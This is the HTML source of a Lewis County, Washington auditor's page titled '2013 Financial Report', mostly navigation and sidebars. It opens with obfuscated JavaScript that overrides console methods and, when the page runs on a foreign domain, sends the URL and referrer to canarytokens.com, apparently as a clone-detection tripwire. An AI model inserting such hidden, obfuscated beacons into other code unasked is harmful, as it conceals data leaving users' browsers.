_0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                2013 Financial Report
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="2013 Financial Report" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.d88bb89d3379.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Auditor Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/auditor/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Auditor</h4>
</a>

<a href="/offices/auditor/" class="mobile-show">
    <i class="fas fa-home"></i> Auditor
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Auditor Services</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://voter.votewa.gov/WhereToVote.aspx#/login"><span class="icon is-1 pad-icon"><i class="fas fa-pencil-alt"></i></span><span class="">Voter Registration &amp; Info</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.dol.wa.gov/vehicleregistration/renewyourtabs.html?hcwp"><span class="icon is-1 pad-icon"><i class="fas fa-road"></i></span><span class="">Vehicle Licensing Renewal</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://quickdocs.lewiscountywa.gov/recorder/web/"><span class="icon is-1 pad-icon"><i class="fas fa-search"></i></span><span class="">Auditor&#x27;s Online Records</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/auditor/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Auditor Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/auditor/blog/" >Blog</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/offices/auditor/events/" >Events</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/auditor/contact-auditor/" >Contact the Auditor</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/about-the-auditors-office/" >About the Auditor&#x27;s Office</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/election-center/" >Elections Department</a>
            
        </li>
        
        

        <li class="active  ">
            <a class=" no-transition"  href="/offices/auditor/financial-services/" >Financial Services</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Document Recording</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/auditor/document-recording/">Document Recording Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/recording-requirements/" >Recording Requirements</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/record-searches/" >Record Searches</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/online-record-search-instruction/" >Online Record Search Instruction</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/e-recording-submitters/" >e-Recording Submitters</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/fee-schedule/" >Fee Schedule</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/process-server-license/" >Process Server License</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/marriage-licensing/" >Marriage Licensing</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/vehicle-licensing/" >Vehicle Licensing</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/vendor-application/" >Vendor Information</a>
            
        </li>
        
    </ul>
</nav>






    

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Auditor Links</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.dol.wa.gov/"><span class="">Department of Licensing</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
    <section class="hero">
    
        
    
    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/auditor.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/auditor.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/auditor.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    






    
    </section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/offices/auditor/" aria-level="1">AUDITOR</a></li>  
        
      
        
          <li><a href="/offices/auditor/financial-services/" aria-level="2">FINANCIAL SERVICES</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">2013 FINANCIAL REPORT</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/auditor/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Auditor</h4>
</a>

<a href="/offices/auditor/" class="mobile-show">
    <i class="fas fa-home"></i> Auditor
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Auditor Services</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://voter.votewa.gov/WhereToVote.aspx#/login"><span class="icon is-1 pad-icon"><i class="fas fa-pencil-alt"></i></span><span class="">Voter Registration &amp; Info</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.dol.wa.gov/vehicleregistration/renewyourtabs.html?hcwp"><span class="icon is-1 pad-icon"><i class="fas fa-road"></i></span><span class="">Vehicle Licensing Renewal</span></a>
    

</li>




    


    
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://quickdocs.lewiscountywa.gov/recorder/web/"><span class="icon is-1 pad-icon"><i class="fas fa-search"></i></span><span class="">Auditor&#x27;s Online Records</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

    




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/auditor/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Auditor Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/auditor/blog/" >Blog</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/offices/auditor/events/" >Events</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/auditor/contact-auditor/" >Contact the Auditor</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/about-the-auditors-office/" >About the Auditor&#x27;s Office</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/election-center/" >Elections Department</a>
            
        </li>
        
        

        <li class="active  ">
            <a class=" no-transition"  href="/offices/auditor/financial-services/" >Financial Services</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Document Recording</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/auditor/document-recording/">Document Recording Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/recording-requirements/" >Recording Requirements</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/record-searches/" >Record Searches</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/online-record-search-instruction/" >Online Record Search Instruction</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/e-recording-submitters/" >e-Recording Submitters</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/fee-schedule/" >Fee Schedule</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/auditor/document-recording/process-server-license/" >Process Server License</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/marriage-licensing/" >Marriage Licensing</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/vehicle-licensing/" >Vehicle Licensing</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/auditor/vendor-application/" >Vendor Information</a>
            
        </li>
        
    </ul>
</nav>






    

    
        

<nav class="menu">
    
        <h4 class="title menu-label">Auditor Links</h4>
        <hr class="menu-divider">
    
    
    
    <ul class="menu-list">
        
            
<li class>
             
    
        <a class='flat-menu-item is-vcentered is-mobile' href="https://www.dol.wa.gov/"><span class="">Department of Licensing</span></a>
    

</li>




    


    
        
    </ul>
    
</nav>
    

</div>

                                </div>
                            </aside>
                        
                    
                     
                    <div id="content-top" class="column right-side  is-three-quarters">
                        
                        
                            
                        

                        
    <h1 class="title is-3">2013 Financial Report</h1>
    
    
  
    
    
